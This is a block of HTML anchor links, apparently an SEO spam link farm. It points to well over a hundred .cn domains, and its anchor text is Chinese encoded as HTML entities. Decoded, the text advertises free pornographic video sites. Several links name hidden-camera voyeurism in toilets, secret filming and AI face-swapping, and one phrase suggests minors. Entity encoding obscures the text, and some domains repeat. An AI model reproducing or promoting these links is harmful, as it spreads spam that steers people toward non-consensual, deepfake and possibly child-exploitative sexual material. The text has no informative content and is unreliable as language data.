<a href="http://leshinet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://elid.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xidezi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://copihue.cn" target="_blank">&#x5168;&#x88F8;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://nzyg.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x56DB;&#x5361;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wgrose.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://icob.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://fksms.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://tyitn.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aenr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://neiru.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://boslun168.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wa666.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scledao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://26533.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsilu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://m29699.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://connexus.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://glrdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://5nxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://meuf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://npnm.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://dycjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fitit.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://hbshiyan.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://gao41.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0731seo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://anpinganxinsiwang.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henhense.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://dalanmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ltay.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pasani.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://lnxjsg.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://iallensu.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://online-ad.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://xz163.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m411.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://getv.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://storecode.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bdfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://tosoo.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://famfm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ebo800.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;a&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://51litian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fww0628.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://brandsite.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://newtimesports.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://zeog.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irori.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aghxqw.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vzdc.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://pcjb.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zs70626.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://zgrcedu.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51paobu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://leadtao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuidibaojia.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zibotaile.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://hbqa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://5nxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://gouqipai.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xlks.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://uufcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://autofortune.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://tech-on-hyfy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://abkz.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mamofang.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjs888.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjs000.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://jx89.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://51ttz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://yx1234.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://niubi666.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://nishiki.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://halele.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://pfxh.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vickygao.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://jak157.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://aloebuy.cn" target="_blank">&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gbway.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x65E5;&#x97E9;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://9sy9.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://108caj.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://uvng.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://jx71360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdfood.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
